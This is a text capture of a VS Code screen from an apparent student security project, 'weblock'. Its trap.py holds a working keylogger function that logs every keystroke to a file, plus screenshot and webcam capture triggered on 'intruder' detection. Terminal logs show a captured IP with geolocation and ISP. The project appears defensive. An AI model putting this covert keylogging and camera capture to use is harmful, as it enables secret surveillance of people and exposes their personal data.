 File Edit Selection View Go Run Terminal Help
weblock
EXPLORER
OPEN EDITORS 1 unsaved
WEBLOCK
capture
intruders
CaptureImage.py
instance
admin
admindash.html
JS adminscript.js
adminstyle.css
weblock.png
database.py
keylogger_logs
__pycache__
screenshots
keylog.txt
keylogger.py
keystrokes.txt
logs
model
__pycache__
algorithm.py
approved_ips.json
brute_force_patterns...
data.json
sql_injection_pattern...
xss_patterns.json
Templates
dashboard.html
login.html
server.html
api.txt
app.py
employee_log.csv
HashConversion.py
intruder_log.csv
login_log.csv
README.md
requirements.txt
trap.py
OUTLINE
TIMELINE
app.py trap.py algorithm.py login_log.csv approved_ips.json screenshot_119_235_52_59_20250306_121135.png data.json server.html
trap.py > ...
116 def capture_image(ip_address):
129 cap.release()
130 return filename
131
132 cap.release()
133 print("Error: Failed to capture an image.")
134 return None
135
136 # Capture a screenshot
137 def capture_screenshot(ip_address):
138 try:
139 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S")
140 filename = f"screenshot_{ip_address.replace('.', '_')}_{timestamp}.png"
141 filepath = os.path.join(SCREENSHOT_DIR, filename) # ✅ Changed directory to "keylogger_logs/screenshots"
142 screenshot = pyautogui.screenshot()
143 screenshot.save(filepath)
144 print(f"Screenshot saved as {filename} in keylogger_logs/screenshots")
145 return filename
146 except Exception as e:
147 print(f"Error capturing screenshot: {e}")
148 return None
149
150 # Function to run the keylogger
151 def run_keylogger():
152 def on_press(key):
153 try:
154 with open(KEYSTROKE_FILE, "a") as file:
155 file.write(f"{datetime.now()} - {key.char}\n")
156 except AttributeError:
157 with open(KEYSTROKE_FILE, "a") as file:
158 file.write(f"{datetime.now()} - {key}\n")
159
160 with keyboard.Listener(on_press=on_press) as listener:
161 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS QUERY RESULTS (PREVIEW)
python
Final Captured User IPv4: 27.59.60.173
Logged intruder: ['2025-03-07 13:31:27', '27.59.60.173', 'Bengaluru', 'Karnataka', 'India', '12.97620', '77.60330', 'airtel.com']
Image saved as intruder_27_59_60_173_20250307_133128.jpg in C:\Users\hitksh\OneDrive\Desktop\weblock\capture/intruders
Screenshot saved as screenshot_27_59_60_173_20250307_133128.png in keylogger_logs/screenshots
Keylogger started and logs will be saved in: C:\Users\hitksh\OneDrive\Desktop\weblock\keylogger_logs
127.0.0.1 - - [07/Mar/2025 13:31:28] "GET /dashboard HTTP/1.1" 200 -
Intruder detected! Executing traps...
Initial Detected IP: 127.0.0.1
Private IP detected (127.0.0.1), fetching public IPv4...
Final Captured User IPv4: 27.59.60.173
Logged intruder: ['2025-03-07 13:31:32', '27.59.60.173', 'Bengaluru', 'Karnataka', 'India', '12.97620', '77.60330', 'airtel.com']
Image saved as intruder_27_59_60_173_20250307_133133.jpg in C:\Users\hitksh\OneDrive\Desktop\weblock\capture/intruders
0 0 Live Share
Ln 194, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.11 ('.venv': venv) Port : 5500 Prettier
7
31°C
Sunny
Search
ENG
IN
13:31
07-03-2025